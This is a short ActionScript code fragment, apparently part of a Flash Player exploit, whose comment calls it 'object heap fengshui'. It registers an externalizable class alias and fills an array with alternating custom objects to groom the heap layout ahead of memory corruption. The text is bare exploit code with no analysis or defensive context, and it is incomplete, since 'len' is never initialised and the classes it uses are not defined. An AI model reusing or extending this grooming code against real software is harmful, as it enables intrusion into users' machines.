 //object heap fengshui
var obj = new subexternalizable();
registerClassAlias("subexternalizable", subexternalizable);
contents = new Array(60);
while (len < contents.length)
{
    contents[len] = new MyBy1(len);
    contents[len + 1] = new subexternalizable();
    contents[len + 2] = new MyBy1(len + 2);
    len = len + 3;
}